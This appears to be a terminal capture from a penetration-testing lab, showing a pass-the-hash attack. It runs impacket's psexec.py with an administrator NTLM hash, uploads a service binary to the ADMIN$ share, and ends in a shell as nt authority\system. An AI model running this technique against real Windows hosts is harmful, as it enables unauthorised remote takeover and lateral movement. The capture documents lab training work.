 user@attackerpc$ python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:13a04cdcf3f7ec41264e568127c5ca94
administrator@MACHINE_IP
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.175.90.....
[*] Found writable share ADMIN$
[*] Uploading file nfhtabqO.exe
[*] Opening SVCManager on 10.10.175.90.....
[*] Creating service RoLE on 10.10.175.90.....
[*] Starting service RoLE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system